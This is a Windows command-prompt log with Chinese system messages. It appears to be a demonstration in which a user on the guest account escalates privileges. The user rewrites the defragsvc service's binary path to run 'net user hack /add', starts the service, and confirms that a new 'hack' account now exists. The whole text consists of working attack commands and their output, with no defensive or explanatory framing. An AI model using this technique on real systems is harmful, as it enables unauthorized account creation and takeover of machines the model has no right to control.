 cmd (作为 WIN-2IVRF6CP7HB\guest 运行)
C:\Windows\system32>net user
\\WIN-2IVRF6CP7HB 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    test
命令成功完成。
C:\Windows\system32>whoami /user
用户信息
----------------
用户名                SID
===================== ============================================
win-2ivrf6cp7hb\guest S-1-5-21-2913826832-894716572-1048514054-501
C:\Windows\system32>sc config defragsvc binpath= "C:\Windows\system32\cmd.exe /c
 net user hack /add"
[SC] ChangeServiceConfig 成功
C:\Windows\system32>sc start defragsvc
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
C:\Windows\system32>net user
\\WIN-2IVRF6CP7HB 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    hack
test
命令成功完成。
C:\Windows\system32>